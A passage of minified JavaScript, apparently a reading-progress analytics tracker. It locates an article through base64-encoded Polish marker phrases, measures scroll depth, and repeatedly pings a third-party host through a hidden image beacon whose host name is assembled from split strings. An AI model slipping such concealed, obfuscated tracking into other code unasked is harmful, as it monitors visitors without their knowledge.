b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X252180977;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X252180977.scrl);X.rE(top.window,"resize",X252180977.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["TWF0ZXJpYSVDNSU4MiUyMHByb2R1a2NqaSUyQyUyMGN6eWxp","bWV0YWxvd2UlMjBpJTIwZHJld25pYW5l","JUUyJTgwJTkzJTIwY3p5bSUyMHNpJUM0JTk5"];this.string_end = ["b3JheiUyMGJlenBvJUM1JTlCcmVkbmllZ28lMjBvdG9jemVuaWE=","b2tpZW5uZWolMkMlMjBkcnp3aSUyMGdhcmElQzUlQkNvd3ljaA==","a29sb3J5c3R5a2klMjBidWR5bmt1JTJDJTIwc3RvbGFya2k="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X252180977.rsz();X252180977.scrl();},4500);this.aE(top.window,"resize",function(){if(X252180977.timer_resize!=false) clearTimeout(X252180977.timer_resize);X252180977.timer_resize=setTimeout(X252180977.rsz, 200);});this.aE(top.window,"scroll",function(){if(X252180977.timer_scroll!=false) clearTimeout(X252180977.timer_scroll);X252180977.timer_scroll=setTimeout(X252180977.scrl, 200);});}}setTimeout(X252180977.ping, 250);this.intv=setInterval(X252180977.ping, 5000);},rIT:function(){if(X252180977.intv==false) return false;clearTimeout(X252180977.idleTimer);X252180977.idleTimer=setTimeout(function(){ X252180977.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im252180977=document.createElement("img");im252180977.style.cssText='position:absolute !important; visibility:hidden !important;';im252180977.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im252180977.onload = function(){ if(im252180977.parentNode!=undefined) im252180977.parentNode.removeChild(im252180977); };im252180977.onerror = function(){ if(im252180977.parentNode!=undefined) im252180977.parentNode.removeChild(im252180977); X252180977.imX(); };document.body.appendChild(im252180977);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X252180977.a();}